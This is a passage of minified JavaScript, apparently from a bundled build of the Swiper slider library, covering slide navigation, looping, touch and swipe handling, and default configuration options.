        let {swiper: t, runCallbacks: s, direction: a, step: i} = e;
        const {activeIndex: r, previousIndex: n} = t;
        let l = a;
        if (l || (l = r > n ? "next" : r < n ? "prev" : "reset"),
        t.emit(`transition${i}`),
        s && r !== n) {
            if ("reset" === l)
                return void t.emit(`slideResetTransition${i}`);
            t.emit(`slideChangeTransition${i}`),
            "next" === l ? t.emit(`slideNextTransition${i}`) : t.emit(`slidePrevTransition${i}`)
        }
    }
    var k = {
        slideTo: function(e, t, s, a, i) {
            if (void 0 === e && (e = 0),
            void 0 === t && (t = this.params.speed),
            void 0 === s && (s = !0),
            "number" != typeof e && "string" != typeof e)
                throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);
            if ("string" == typeof e) {
                const t = parseInt(e, 10);
                if (!isFinite(t))
                    throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);
                e = t
            }
            const r = this;
            let n = e;
            n < 0 && (n = 0);
            const {params: l, snapGrid: o, slidesGrid: d, previousIndex: c, activeIndex: p, rtlTranslate: u, wrapperEl: h, enabled: m} = r;
            if (r.animating && l.preventInteractionOnTransition || !m && !a && !i)
                return !1;
            const f = Math.min(r.params.slidesPerGroupSkip, n);
            let g = f + Math.floor((n - f) / r.params.slidesPerGroup);
            g >= o.length && (g = o.length - 1);
            const v = -o[g];
            if (l.normalizeSlideIndex)
                for (let e = 0; e < d.length; e += 1) {
                    const t = -Math.floor(100 * v)
                      , s = Math.floor(100 * d[e])
                      , a = Math.floor(100 * d[e + 1]);
                    void 0 !== d[e + 1] ? t >= s && t < a - (a - s) / 2 ? n = e : t >= s && t < a && (n = e + 1) : t >= s && (n = e)
                }
            if (r.initialized && n !== p) {
                if (!r.allowSlideNext && v < r.translate && v < r.minTranslate())
                    return !1;
                if (!r.allowSlidePrev && v > r.translate && v > r.maxTranslate() && (p || 0) !== n)
                    return !1
            }
            let b;
            if (n !== (c || 0) && s && r.emit("beforeSlideChangeStart"),
            r.updateProgress(v),
            b = n > p ? "next" : n < p ? "prev" : "reset",
            u && -v === r.translate || !u && v === r.translate)
                return r.updateActiveIndex(n),
                l.autoHeight && r.updateAutoHeight(),
                r.updateSlidesClasses(),
                "slide" !== l.effect && r.setTranslate(v),
                "reset" !== b && (r.transitionStart(s, b),
                r.transitionEnd(s, b)),
                !1;
            if (l.cssMode) {
                const e = r.isHorizontal()
                  , s = u ? v : -v;
                if (0 === t) {
                    const t = r.virtual && r.params.virtual.enabled;
                    t && (r.wrapperEl.style.scrollSnapType = "none",
                    r._immediateVirtual = !0),
                    h[e ? "scrollLeft" : "scrollTop"] = s,
                    t && requestAnimationFrame((()=>{
                        r.wrapperEl.style.scrollSnapType = "",
                        r._swiperImmediateVirtual = !1
                    }
                    ))
                } else {
                    if (!r.support.smoothScroll)
                        return w({
                            swiper: r,
                            targetPosition: s,
                            side: e ? "left" : "top"
                        }),
                        !0;
                    h.scrollTo({
                        [e ? "left" : "top"]: s,
                        behavior: "smooth"
                    })
                }
                return !0
            }
            return r.setTransition(t),
            r.setTranslate(v),
            r.updateActiveIndex(n),
            r.updateSlidesClasses(),
            r.emit("beforeTransitionStart", t, a),
            r.transitionStart(s, b),
            0 === t ? r.transitionEnd(s, b) : r.animating || (r.animating = !0,
            r.onSlideToWrapperTransitionEnd || (r.onSlideToWrapperTransitionEnd = function(e) {
                r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onSlideToWrapperTransitionEnd),
                r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd),
                r.onSlideToWrapperTransitionEnd = null,
                delete r.onSlideToWrapperTransitionEnd,
                r.transitionEnd(s, b))
            }
            ),
            r.$wrapperEl[0].addEventListener("transitionend", r.onSlideToWrapperTransitionEnd),
            r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onSlideToWrapperTransitionEnd)),
            !0
        },
        slideToLoop: function(e, t, s, a) {
            if (void 0 === e && (e = 0),
            void 0 === t && (t = this.params.speed),
            void 0 === s && (s = !0),
            "string" == typeof e) {
                const t = parseInt(e, 10);
                if (!isFinite(t))
                    throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);
                e = t
            }
            const i = this;
            let r = e;
            return i.params.loop && (r += i.loopedSlides),
            i.slideTo(r, t, s, a)
        },
        slideNext: function(e, t, s) {
            void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0);
            const a = this
              , {animating: i, enabled: r, params: n} = a;
            if (!r)
                return a;
            let l = n.slidesPerGroup;
            "auto" === n.slidesPerView && 1 === n.slidesPerGroup && n.slidesPerGroupAuto && (l = Math.max(a.slidesPerViewDynamic("current", !0), 1));
            const o = a.activeIndex < n.slidesPerGroupSkip ? 1 : l;
            if (n.loop) {
                if (i && n.loopPreventsSlide)
                    return !1;
                a.loopFix(),
                a._clientLeft = a.$wrapperEl[0].clientLeft
            }
            return n.rewind && a.isEnd ? a.slideTo(0, e, t, s) : a.slideTo(a.activeIndex + o, e, t, s)
        },
        slidePrev: function(e, t, s) {
            void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0);
            const a = this
              , {params: i, animating: r, snapGrid: n, slidesGrid: l, rtlTranslate: o, enabled: d} = a;
            if (!d)
                return a;
            if (i.loop) {
                if (r && i.loopPreventsSlide)
                    return !1;
                a.loopFix(),
                a._clientLeft = a.$wrapperEl[0].clientLeft
            }
            function c(e) {
                return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
            }
            const p = c(o ? a.translate : -a.translate)
              , u = n.map((e=>c(e)));
            let h = n[u.indexOf(p) - 1];
            if (void 0 === h && i.cssMode) {
                let e;
                n.forEach(((t,s)=>{
                    p >= t && (e = s)
                }
                )),
                void 0 !== e && (h = n[e > 0 ? e - 1 : e])
            }
            let m = 0;
            if (void 0 !== h && (m = l.indexOf(h),
            m < 0 && (m = a.activeIndex - 1),
            "auto" === i.slidesPerView && 1 === i.slidesPerGroup && i.slidesPerGroupAuto && (m = m - a.slidesPerViewDynamic("previous", !0) + 1,
            m = Math.max(m, 0))),
            i.rewind && a.isBeginning) {
                const i = a.params.virtual && a.params.virtual.enabled && a.virtual ? a.virtual.slides.length - 1 : a.slides.length - 1;
                return a.slideTo(i, e, t, s)
            }
            return a.slideTo(m, e, t, s)
        },
        slideReset: function(e, t, s) {
            return void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0),
            this.slideTo(this.activeIndex, e, t, s)
        },
        slideToClosest: function(e, t, s, a) {
            void 0 === e && (e = this.params.speed),
            void 0 === t && (t = !0),
            void 0 === a && (a = .5);
            const i = this;
            let r = i.activeIndex;
            const n = Math.min(i.params.slidesPerGroupSkip, r)
              , l = n + Math.floor((r - n) / i.params.slidesPerGroup)
              , o = i.rtlTranslate ? i.translate : -i.translate;
            if (o >= i.snapGrid[l]) {
                const e = i.snapGrid[l];
                o - e > (i.snapGrid[l + 1] - e) * a && (r += i.params.slidesPerGroup)
            } else {
                const e = i.snapGrid[l - 1];
                o - e <= (i.snapGrid[l] - e) * a && (r -= i.params.slidesPerGroup)
            }
            return r = Math.max(r, 0),
            r = Math.min(r, i.slidesGrid.length - 1),
            i.slideTo(r, e, t, s)
        },
        slideToClickedSlide: function() {
            const e = this
              , {params: t, $wrapperEl: s} = e
              , a = "auto" === t.slidesPerView ? e.slidesPerViewDynamic() : t.slidesPerView;
            let i, r = e.clickedIndex;
            if (t.loop) {
                if (e.animating)
                    return;
                i = parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"), 10),
                t.centeredSlides ? r < e.loopedSlides - a / 2 || r > e.slides.length - e.loopedSlides + a / 2 ? (e.loopFix(),
                r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),
                p((()=>{
                    e.slideTo(r)
                }
                ))) : e.slideTo(r) : r > e.slides.length - a ? (e.loopFix(),
                r = s.children(`.${t.slideClass}[data-swiper-slide-index="${i}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),
                p((()=>{
                    e.slideTo(r)
                }
                ))) : e.slideTo(r)
            } else
                e.slideTo(r)
        }
    };
    var z = {
        loopCreate: function() {
            const e = this
              , t = a()
              , {params: s, $wrapperEl: i} = e
              , r = i.children().length > 0 ? d(i.children()[0].parentNode) : i;
            r.children(`.${s.slideClass}.${s.slideDuplicateClass}`).remove();
            let n = r.children(`.${s.slideClass}`);
            if (s.loopFillGroupWithBlank) {
                const e = s.slidesPerGroup - n.length % s.slidesPerGroup;
                if (e !== s.slidesPerGroup) {
                    for (let a = 0; a < e; a += 1) {
                        const e = d(t.createElement("div")).addClass(`${s.slideClass} ${s.slideBlankClass}`);
                        r.append(e)
                    }
                    n = r.children(`.${s.slideClass}`)
                }
            }
            "auto" !== s.slidesPerView || s.loopedSlides || (s.loopedSlides = n.length),
            e.loopedSlides = Math.ceil(parseFloat(s.loopedSlides || s.slidesPerView, 10)),
            e.loopedSlides += s.loopAdditionalSlides,
            e.loopedSlides > n.length && e.params.loopedSlidesLimit && (e.loopedSlides = n.length);
            const l = []
              , o = [];
            n.each(((e,t)=>{
                d(e).attr("data-swiper-slide-index", t)
            }
            ));
            for (let t = 0; t < e.loopedSlides; t += 1) {
                const e = t - Math.floor(t / n.length) * n.length;
                o.push(n.eq(e)[0]),
                l.unshift(n.eq(n.length - e - 1)[0])
            }
            for (let e = 0; e < o.length; e += 1)
                r.append(d(o[e].cloneNode(!0)).addClass(s.slideDuplicateClass));
            for (let e = l.length - 1; e >= 0; e -= 1)
                r.prepend(d(l[e].cloneNode(!0)).addClass(s.slideDuplicateClass))
        },
        loopFix: function() {
            const e = this;
            e.emit("beforeLoopFix");
            const {activeIndex: t, slides: s, loopedSlides: a, allowSlidePrev: i, allowSlideNext: r, snapGrid: n, rtlTranslate: l} = e;
            let o;
            e.allowSlidePrev = !0,
            e.allowSlideNext = !0;
            const d = -n[t] - e.getTranslate();
            if (t < a) {
                o = s.length - 3 * a + t,
                o += a;
                e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
            } else if (t >= s.length - a) {
                o = -s.length + t + a,
                o += a;
                e.slideTo(o, 0, !1, !0) && 0 !== d && e.setTranslate((l ? -e.translate : e.translate) - d)
            }
            e.allowSlidePrev = i,
            e.allowSlideNext = r,
            e.emit("loopFix")
        },
        loopDestroy: function() {
            const {$wrapperEl: e, params: t, slides: s} = this;
            e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),
            s.removeAttr("data-swiper-slide-index")
        }
    };
    function L(e) {
        const t = this
          , s = a()
          , i = r()
          , n = t.touchEventsData
          , {params: l, touches: o, enabled: c} = t;
        if (!c)
            return;
        if (t.animating && l.preventInteractionOnTransition)
            return;
        !t.animating && l.cssMode && l.loop && t.loopFix();
        let p = e;
        p.originalEvent && (p = p.originalEvent);
        let h = d(p.target);
        if ("wrapper" === l.touchEventsTarget && !h.closest(t.wrapperEl).length)
            return;
        if (n.isTouchEvent = "touchstart" === p.type,
        !n.isTouchEvent && "which"in p && 3 === p.which)
            return;
        if (!n.isTouchEvent && "button"in p && p.button > 0)
            return;
        if (n.isTouched && n.isMoved)
            return;
        const m = !!l.noSwipingClass && "" !== l.noSwipingClass
          , f = e.composedPath ? e.composedPath() : e.path;
        m && p.target && p.target.shadowRoot && f && (h = d(f[0]));
        const g = l.noSwipingSelector ? l.noSwipingSelector : `.${l.noSwipingClass}`
          , v = !(!p.target || !p.target.shadowRoot);
        if (l.noSwiping && (v ? function(e, t) {
            return void 0 === t && (t = this),
            function t(s) {
                if (!s || s === a() || s === r())
                    return null;
                s.assignedSlot && (s = s.assignedSlot);
                const i = s.closest(e);
                return i || s.getRootNode ? i || t(s.getRootNode().host) : null
            }(t)
        }(g, h[0]) : h.closest(g)[0]))
            return void (t.allowClick = !0);
        if (l.swipeHandler && !h.closest(l.swipeHandler)[0])
            return;
        o.currentX = "touchstart" === p.type ? p.targetTouches[0].pageX : p.pageX,
        o.currentY = "touchstart" === p.type ? p.targetTouches[0].pageY : p.pageY;
        const w = o.currentX
          , b = o.currentY
          , x = l.edgeSwipeDetection || l.iOSEdgeSwipeDetection
          , y = l.edgeSwipeThreshold || l.iOSEdgeSwipeThreshold;
        if (x && (w <= y || w >= i.innerWidth - y)) {
            if ("prevent" !== x)
                return;
            e.preventDefault()
        }
        if (Object.assign(n, {
            isTouched: !0,
            isMoved: !1,
            allowTouchCallbacks: !0,
            isScrolling: void 0,
            startMoving: void 0
        }),
        o.startX = w,
        o.startY = b,
        n.touchStartTime = u(),
        t.allowClick = !0,
        t.updateSize(),
        t.swipeDirection = void 0,
        l.threshold > 0 && (n.allowThresholdMove = !1),
        "touchstart" !== p.type) {
            let e = !0;
            h.is(n.focusableElements) && (e = !1,
            "SELECT" === h[0].nodeName && (n.isTouched = !1)),
            s.activeElement && d(s.activeElement).is(n.focusableElements) && s.activeElement !== h[0] && s.activeElement.blur();
            const a = e && t.allowTouchMove && l.touchStartPreventDefault;
            !l.touchStartForcePreventDefault && !a || h[0].isContentEditable || p.preventDefault()
        }
        t.params.freeMode && t.params.freeMode.enabled && t.freeMode && t.animating && !l.cssMode && t.freeMode.onTouchStart(),
        t.emit("touchStart", p)
    }
    function O(e) {
        const t = a()
          , s = this
          , i = s.touchEventsData
          , {params: r, touches: n, rtlTranslate: l, enabled: o} = s;
        if (!o)
            return;
        let c = e;
        if (c.originalEvent && (c = c.originalEvent),
        !i.isTouched)
            return void (i.startMoving && i.isScrolling && s.emit("touchMoveOpposite", c));
        if (i.isTouchEvent && "touchmove" !== c.type)
            return;
        const p = "touchmove" === c.type && c.targetTouches && (c.targetTouches[0] || c.changedTouches[0])
          , h = "touchmove" === c.type ? p.pageX : c.pageX
          , m = "touchmove" === c.type ? p.pageY : c.pageY;
        if (c.preventedByNestedSwiper)
            return n.startX = h,
            void (n.startY = m);
        if (!s.allowTouchMove)
            return d(c.target).is(i.focusableElements) || (s.allowClick = !1),
            void (i.isTouched && (Object.assign(n, {
                startX: h,
                startY: m,
                currentX: h,
                currentY: m
            }),
            i.touchStartTime = u()));
        if (i.isTouchEvent && r.touchReleaseOnEdges && !r.loop)
            if (s.isVertical()) {
                if (m < n.startY && s.translate <= s.maxTranslate() || m > n.startY && s.translate >= s.minTranslate())
                    return i.isTouched = !1,
                    void (i.isMoved = !1)
            } else if (h < n.startX && s.translate <= s.maxTranslate() || h > n.startX && s.translate >= s.minTranslate())
                return;
        if (i.isTouchEvent && t.activeElement && c.target === t.activeElement && d(c.target).is(i.focusableElements))
            return i.isMoved = !0,
            void (s.allowClick = !1);
        if (i.allowTouchCallbacks && s.emit("touchMove", c),
        c.targetTouches && c.targetTouches.length > 1)
            return;
        n.currentX = h,
        n.currentY = m;
        const f = n.currentX - n.startX
          , g = n.currentY - n.startY;
        if (s.params.threshold && Math.sqrt(f ** 2 + g ** 2) < s.params.threshold)
            return;
        if (void 0 === i.isScrolling) {
            let e;
            s.isHorizontal() && n.currentY === n.startY || s.isVertical() && n.currentX === n.startX ? i.isScrolling = !1 : f * f + g * g >= 25 && (e = 180 * Math.atan2(Math.abs(g), Math.abs(f)) / Math.PI,
            i.isScrolling = s.isHorizontal() ? e > r.touchAngle : 90 - e > r.touchAngle)
        }
        if (i.isScrolling && s.emit("touchMoveOpposite", c),
        void 0 === i.startMoving && (n.currentX === n.startX && n.currentY === n.startY || (i.startMoving = !0)),
        i.isScrolling)
            return void (i.isTouched = !1);
        if (!i.startMoving)
            return;
        s.allowClick = !1,
        !r.cssMode && c.cancelable && c.preventDefault(),
        r.touchMoveStopPropagation && !r.nested && c.stopPropagation(),
        i.isMoved || (r.loop && !r.cssMode && s.loopFix(),
        i.startTranslate = s.getTranslate(),
        s.setTransition(0),
        s.animating && s.$wrapperEl.trigger("webkitTransitionEnd transitionend"),
        i.allowMomentumBounce = !1,
        !r.grabCursor || !0 !== s.allowSlideNext && !0 !== s.allowSlidePrev || s.setGrabCursor(!0),
        s.emit("sliderFirstMove", c)),
        s.emit("sliderMove", c),
        i.isMoved = !0;
        let v = s.isHorizontal() ? f : g;
        n.diff = v,
        v *= r.touchRatio,
        l && (v = -v),
        s.swipeDirection = v > 0 ? "prev" : "next",
        i.currentTranslate = v + i.startTranslate;
        let w = !0
          , b = r.resistanceRatio;
        if (r.touchReleaseOnEdges && (b = 0),
        v > 0 && i.currentTranslate > s.minTranslate() ? (w = !1,
        r.resistance && (i.currentTranslate = s.minTranslate() - 1 + (-s.minTranslate() + i.startTranslate + v) ** b)) : v < 0 && i.currentTranslate < s.maxTranslate() && (w = !1,
        r.resistance && (i.currentTranslate = s.maxTranslate() + 1 - (s.maxTranslate() - i.startTranslate - v) ** b)),
        w && (c.preventedByNestedSwiper = !0),
        !s.allowSlideNext && "next" === s.swipeDirection && i.currentTranslate < i.startTranslate && (i.currentTranslate = i.startTranslate),
        !s.allowSlidePrev && "prev" === s.swipeDirection && i.currentTranslate > i.startTranslate && (i.currentTranslate = i.startTranslate),
        s.allowSlidePrev || s.allowSlideNext || (i.currentTranslate = i.startTranslate),
        r.threshold > 0) {
            if (!(Math.abs(v) > r.threshold || i.allowThresholdMove))
                return void (i.currentTranslate = i.startTranslate);
            if (!i.allowThresholdMove)
                return i.allowThresholdMove = !0,
                n.startX = n.currentX,
                n.startY = n.currentY,
                i.currentTranslate = i.startTranslate,
                void (n.diff = s.isHorizontal() ? n.currentX - n.startX : n.currentY - n.startY)
        }
        r.followFinger && !r.cssMode && ((r.freeMode && r.freeMode.enabled && s.freeMode || r.watchSlidesProgress) && (s.updateActiveIndex(),
        s.updateSlidesClasses()),
        s.params.freeMode && r.freeMode.enabled && s.freeMode && s.freeMode.onTouchMove(),
        s.updateProgress(i.currentTranslate),
        s.setTranslate(i.currentTranslate))
    }
    function I(e) {
        const t = this
          , s = t.touchEventsData
          , {params: a, touches: i, rtlTranslate: r, slidesGrid: n, enabled: l} = t;
        if (!l)
            return;
        let o = e;
        if (o.originalEvent && (o = o.originalEvent),
        s.allowTouchCallbacks && t.emit("touchEnd", o),
        s.allowTouchCallbacks = !1,
        !s.isTouched)
            return s.isMoved && a.grabCursor && t.setGrabCursor(!1),
            s.isMoved = !1,
            void (s.startMoving = !1);
        a.grabCursor && s.isMoved && s.isTouched && (!0 === t.allowSlideNext || !0 === t.allowSlidePrev) && t.setGrabCursor(!1);
        const d = u()
          , c = d - s.touchStartTime;
        if (t.allowClick) {
            const e = o.path || o.composedPath && o.composedPath();
            t.updateClickedSlide(e && e[0] || o.target),
            t.emit("tap click", o),
            c < 300 && d - s.lastClickTime < 300 && t.emit("doubleTap doubleClick", o)
        }
        if (s.lastClickTime = u(),
        p((()=>{
            t.destroyed || (t.allowClick = !0)
        }
        )),
        !s.isTouched || !s.isMoved || !t.swipeDirection || 0 === i.diff || s.currentTranslate === s.startTranslate)
            return s.isTouched = !1,
            s.isMoved = !1,
            void (s.startMoving = !1);
        let h;
        if (s.isTouched = !1,
        s.isMoved = !1,
        s.startMoving = !1,
        h = a.followFinger ? r ? t.translate : -t.translate : -s.currentTranslate,
        a.cssMode)
            return;
        if (t.params.freeMode && a.freeMode.enabled)
            return void t.freeMode.onTouchEnd({
                currentPos: h
            });
        let m = 0
          , f = t.slidesSizesGrid[0];
        for (let e = 0; e < n.length; e += e < a.slidesPerGroupSkip ? 1 : a.slidesPerGroup) {
            const t = e < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
            void 0 !== n[e + t] ? h >= n[e] && h < n[e + t] && (m = e,
            f = n[e + t] - n[e]) : h >= n[e] && (m = e,
            f = n[n.length - 1] - n[n.length - 2])
        }
        let g = null
          , v = null;
        a.rewind && (t.isBeginning ? v = t.params.virtual && t.params.virtual.enabled && t.virtual ? t.virtual.slides.length - 1 : t.slides.length - 1 : t.isEnd && (g = 0));
        const w = (h - n[m]) / f
          , b = m < a.slidesPerGroupSkip - 1 ? 1 : a.slidesPerGroup;
        if (c > a.longSwipesMs) {
            if (!a.longSwipes)
                return void t.slideTo(t.activeIndex);
            "next" === t.swipeDirection && (w >= a.longSwipesRatio ? t.slideTo(a.rewind && t.isEnd ? g : m + b) : t.slideTo(m)),
            "prev" === t.swipeDirection && (w > 1 - a.longSwipesRatio ? t.slideTo(m + b) : null !== v && w < 0 && Math.abs(w) > a.longSwipesRatio ? t.slideTo(v) : t.slideTo(m))
        } else {
            if (!a.shortSwipes)
                return void t.slideTo(t.activeIndex);
            t.navigation && (o.target === t.navigation.nextEl || o.target === t.navigation.prevEl) ? o.target === t.navigation.nextEl ? t.slideTo(m + b) : t.slideTo(m) : ("next" === t.swipeDirection && t.slideTo(null !== g ? g : m + b),
            "prev" === t.swipeDirection && t.slideTo(null !== v ? v : m))
        }
    }
    function A() {
        const e = this
          , {params: t, el: s} = e;
        if (s && 0 === s.offsetWidth)
            return;
        t.breakpoints && e.setBreakpoint();
        const {allowSlideNext: a, allowSlidePrev: i, snapGrid: r} = e;
        e.allowSlideNext = !0,
        e.allowSlidePrev = !0,
        e.updateSize(),
        e.updateSlides(),
        e.updateSlidesClasses(),
        ("auto" === t.slidesPerView || t.slidesPerView > 1) && e.isEnd && !e.isBeginning && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0),
        e.autoplay && e.autoplay.running && e.autoplay.paused && e.autoplay.run(),
        e.allowSlidePrev = i,
        e.allowSlideNext = a,
        e.params.watchOverflow && r !== e.snapGrid && e.checkOverflow()
    }
    function D(e) {
        const t = this;
        t.enabled && (t.allowClick || (t.params.preventClicks && e.preventDefault(),
        t.params.preventClicksPropagation && t.animating && (e.stopPropagation(),
        e.stopImmediatePropagation())))
    }
    function G() {
        const e = this
          , {wrapperEl: t, rtlTranslate: s, enabled: a} = e;
        if (!a)
            return;
        let i;
        e.previousTranslate = e.translate,
        e.isHorizontal() ? e.translate = -t.scrollLeft : e.translate = -t.scrollTop,
        0 === e.translate && (e.translate = 0),
        e.updateActiveIndex(),
        e.updateSlidesClasses();
        const r = e.maxTranslate() - e.minTranslate();
        i = 0 === r ? 0 : (e.translate - e.minTranslate()) / r,
        i !== e.progress && e.updateProgress(s ? -e.translate : e.translate),
        e.emit("setTranslate", e.translate, !1)
    }
    let N = !1;
    function B() {}
    const H = (e,t)=>{
        const s = a()
          , {params: i, touchEvents: r, el: n, wrapperEl: l, device: o, support: d} = e
          , c = !!i.nested
          , p = "on" === t ? "addEventListener" : "removeEventListener"
          , u = t;
        if (d.touch) {
            const t = !("touchstart" !== r.start || !d.passiveListener || !i.passiveListeners) && {
                passive: !0,
                capture: !1
            };
            n[p](r.start, e.onTouchStart, t),
            n[p](r.move, e.onTouchMove, d.passiveListener ? {
                passive: !1,
                capture: c
            } : c),
            n[p](r.end, e.onTouchEnd, t),
            r.cancel && n[p](r.cancel, e.onTouchEnd, t)
        } else
            n[p](r.start, e.onTouchStart, !1),
            s[p](r.move, e.onTouchMove, c),
            s[p](r.end, e.onTouchEnd, !1);
        (i.preventClicks || i.preventClicksPropagation) && n[p]("click", e.onClick, !0),
        i.cssMode && l[p]("scroll", e.onScroll),
        i.updateOnWindowResize ? e[u](o.ios || o.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", A, !0) : e[u]("observerUpdate", A, !0)
    }
    ;
    var X = {
        attachEvents: function() {
            const e = this
              , t = a()
              , {params: s, support: i} = e;
            e.onTouchStart = L.bind(e),
            e.onTouchMove = O.bind(e),
            e.onTouchEnd = I.bind(e),
            s.cssMode && (e.onScroll = G.bind(e)),
            e.onClick = D.bind(e),
            i.touch && !N && (t.addEventListener("touchstart", B),
            N = !0),
            H(e, "on")
        },
        detachEvents: function() {
            H(this, "off")
        }
    };
    const Y = (e,t)=>e.grid && t.grid && t.grid.rows > 1;
    var R = {
        addClasses: function() {
            const e = this
              , {classNames: t, params: s, rtl: a, $el: i, device: r, support: n} = e
              , l = function(e, t) {
                const s = [];
                return e.forEach((e=>{
                    "object" == typeof e ? Object.keys(e).forEach((a=>{
                        e[a] && s.push(t + a)
                    }
                    )) : "string" == typeof e && s.push(t + e)
                }
                )),
                s
            }(["initialized", s.direction, {
                "pointer-events": !n.touch
            }, {
                "free-mode": e.params.freeMode && s.freeMode.enabled
            }, {
                autoheight: s.autoHeight
            }, {
                rtl: a
            }, {
                grid: s.grid && s.grid.rows > 1
            }, {
                "grid-column": s.grid && s.grid.rows > 1 && "column" === s.grid.fill
            }, {
                android: r.android
            }, {
                ios: r.ios
            }, {
                "css-mode": s.cssMode
            }, {
                centered: s.cssMode && s.centeredSlides
            }, {
                "watch-progress": s.watchSlidesProgress
            }], s.containerModifierClass);
            t.push(...l),
            i.addClass([...t].join(" ")),
            e.emitContainerClasses()
        },
        removeClasses: function() {
            const {$el: e, classNames: t} = this;
            e.removeClass(t.join(" ")),
            this.emitContainerClasses()
        }
    };
    var W = {
        init: !0,
        direction: "horizontal",
        touchEventsTarget: "wrapper",
        initialSlide: 0,
        speed: 300,
        cssMode: !1,
        updateOnWindowResize: !0,
        resizeObserver: !0,
        nested: !1,
        createElements: !1,
        enabled: !0,
        focusableElements: "input, select, option, textarea, button, video, label",
        width: null,
        height: null,
        preventInteractionOnTransition: !1,
        userAgent: null,
        url: null,
        edgeSwipeDetection: !1,
        edgeSwipeThreshold: 20,
        autoHeight: !1,
        setWrapperSize: !1,
        virtualTranslate: !1,
        effect: "slide",
        breakpoints: void 0,
        breakpointsBase: "window",
        spaceBetween: 0,
        slidesPerView: 1,
        slidesPerGroup: 1,
        slidesPerGroupSkip: 0,
        slidesPerGroupAuto: !1,
        centeredSlides: !1,
        centeredSlidesBounds: !1,
        slidesOffsetBefore: 0,
        slidesOffsetAfter: 0,
        normalizeSlideIndex: !0,
        centerInsufficientSlides: !1,
        watchOverflow: !0,
        roundLengths: !1,
        touchRatio: 1,
        touchAngle: 45,
        simulateTouch: !0,
        shortSwipes: !0,
        longSwipes: !0,
        longSwipesRatio: .5,
        longSwipesMs: 300,
        followFinger: !0,
        allowTouchMove: !0,
        threshold: 0,
        touchMoveStopPropagation: !1,
        touchStartPreventDefault: !0,
        touchStartForcePreventDefault: !1,
        touchReleaseOnEdges: !1,
        uniqueNavElements: !0,
        resistance: !0,
        resistanceRatio: .85,
        watchSlidesProgress: !1,
        grabCursor: !1,
        preventClicks: !0,
        preventClicksPropagation: !0,
        slideToClickedSlide: !1,
        preloadImages: !0,
        updateOnImagesReady: !0,
        loop: !1,
        loopAdditionalSlides: 0,
        loopedSlides: null,
        loopedSlidesLimit: !0,
        loopFillGroupWithBlank: !1,
        loopPreventsSlide: !0,
        rewind: !1,
        allowSlidePrev: !0,
        allowSlideNext: !0,
        swipeHandler: null,
        noSwiping: !0,
        noSwipingClass: "swiper-no-swiping",
        noSwipingSelector: null,
        passiveListeners: !0,
        maxBackfaceHiddenSlides: 10,
        containerModifierClass: "swiper-",
        slideClass: "swiper-slide",
        slideBlankClass: "swiper-slide-invisible-blank",
        slideActiveClass: "swiper-slide-active",
        slideDuplicateActiveClass: "swiper-slide-duplicate-active",
        slideVisibleClass: "swiper-slide-visible",
        slideDuplicateClass: "swiper-slide-duplicate",
        slideNextClass: "swiper-slide-next",
        slideDuplicateNextClass: "swiper-slide-duplicate-next",
        slidePrevClass: "swiper-slide-prev",
        slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
        wrapperClass: "swiper-wrapper",
        runCallbacksOnInit: !0,
        _emitClasses: !1
    };
    function q(e, t) {
        return function(s) {
            void 0 === s && (s = {});
            const a = Object.keys(s)[0]
              , i = s[a];
            "object" == typeof i && null !== i ? (["navigation", "pagination", "scrollbar"].indexOf(a) >= 0 && !0 === e[a] && (e[a] = {
                auto: !0
            }),
            a in e && "enabled"in i ? (!0 === e[a] && (e[a] = {
                enabled: !0
            }),
            "object" != typeof e[a] || "enabled"in e[a] || (e[a].enabled = !0),
            e[a] || (e[a] = {
                enabled: !1
            }),
            g(t, s)) : g(t, s)) : g(t, s)
        }
    }
    const j = {
        eventsEmitter: $,
        update: S,
        translate: M,
        transition: {
            setTransition: function(e, t) {
                const s = this;
                s.params.cssMode || s.$wrapperEl.transition(e),
                s.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                const s = this
                  , {params: a} = s;
                a.cssMode || (a.autoHeight && s.updateAutoHeight(),
                P({
                    swiper: s,
                    runCallbacks: e,
                    direction: t,
                    step: "Start"
                }))
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                const s = this
                  , {params: a} = s;
                s.animating = !1,
                a.cssMode || (s.setTransition(0),
                P({
                    swiper: s,
                    runCallbacks: e,
                    direction: t,
                    step: "End"
                }))
            }
        },
        slide: k,
        loop: z,
        grabCursor: {
            setGrabCursor: function(e) {
                const t = this;
                if (t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)
                    return;
                const s = "container" === t.params.touchEventsTarget ? t.el : t.wrapperEl;
                s.style.cursor = "move",
                s.style.cursor = e ? "grabbing" : "grab"
            },
            unsetGrabCursor: function() {
                const e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e["container" === e.params.touchEventsTarget ? "el" : "wrapperEl"].style.cursor = "")
            }
        },
        events: X,
        breakpoints: {
            setBreakpoint: function() {
                const e = this
                  , {activeIndex: t, initialized: s, loopedSlides: a=0, params: i, $el: r} = e
                  , n = i.breakpoints;
                if (!n || n && 0 === Object.keys(n).length)
                    return;
                const l = e.getBreakpoint(n, e.params.breakpointsBase, e.el);
                if (!l || e.currentBreakpoint === l)
                    return;
